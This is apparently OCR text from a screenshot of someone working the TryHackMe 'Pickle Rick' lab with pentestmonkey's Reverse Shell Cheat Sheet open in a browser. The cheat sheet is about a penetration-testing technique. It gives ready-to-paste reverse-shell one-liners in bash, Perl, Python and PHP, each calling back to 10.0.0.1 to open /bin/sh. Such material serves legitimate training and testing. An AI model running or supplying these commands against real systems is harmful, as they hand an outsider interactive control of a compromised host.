 Reverse Shell Cheat She...
[*Untitled 1 - Mousepad]
[sevuhl@Rev: ~/THM/Pi...
10:39 PM
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
TryHackMe | Pickle Rick
10.10.195.116/Sup3rS3cretP
Rick is sup4r cool
Reverse Shell Cheat Sheet |
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");
exec("/bin/sh -i");};'
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.